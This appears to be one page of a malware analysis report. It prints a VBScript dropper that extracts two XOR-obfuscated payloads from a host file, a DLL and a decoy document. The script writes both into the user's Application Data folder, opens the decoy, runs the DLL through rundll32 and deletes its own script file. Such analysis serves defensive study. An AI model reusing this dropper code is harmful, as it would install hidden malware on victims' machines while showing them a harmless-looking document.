outfile1 = "C:\Documents and Settings\<username>\Local Settings\Application
Data\mm.dll"
outfile2 = "C:\Documents and Settings\<username>\Local Settings\Application
Data\t.doc"
L1= 78924
L2= 38912
size= 144893
offset1 = size-L1-L2
offset2 = size-L2
Len=0
str = ReadBinary (infile,L1,offset1)
WriteBinary outfile1, str
str = ReadBinary (infile,L2,offset2)
WriteBinary outfile2, str
Function ReadBinary(FileName,length,offset)
Dim Buf(), I
With CreateObject("ADODB.Stream")
.Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : .Position = offset
Len =length -1
ReDim Buf(Len)
For I = 0 To Len: if(I=0) then Buf(I)=(AscB(.Read(1))) else if ((I mod 2)=0) then Buf(I)=
(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end
if
Next
.Close
End With
ReadBinary = Buf
End Function
Sub WriteBinary(FileName, Buf)
Dim I, aBuf, Size, bStream
Size = UBound(Buf): ReDim aBuf(Size \ 2)
For I = 0 To Size - 1 Step 2
aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 + Buf(I))
Next
If I = Size Then aBuf(I \ 2) = ChrW(Buf(I))
aBuf=Join(aBuf, "")
Set bStream = CreateObject("ADODB.Stream")
bStream.Type = 1: bStream.Open
With CreateObject("ADODB.Stream")
.Type = 2 : .Open: .WriteText aBuf
.Position = 2: .CopyTo bStream: .Close
End With
bStream.SaveToFile FileName, 2: bStream.Close
Set bStream = Nothing
End Sub
set shell=createobject("Shell.Application")
shell.ShellExecute "C:\Documents and Settings\<username>\Local Settings\Application Data\t.doc" shell.ShellExecute "rundll32","""C:\Documents and Settings\<username>\Local Settings\Application Data\mm.dll""",Setting" Set xa = CreateObject("Scripting.FileSystemObject") If xa.FileExists("C:\Documents and Settings\<username>\Local Settings\Application Data\ss.vbs") Then Set xb = xa.GetFile("C:\Documents and Settings\<username>\Local Settings\Application Data\ss.vbs") xb.Delete
7/13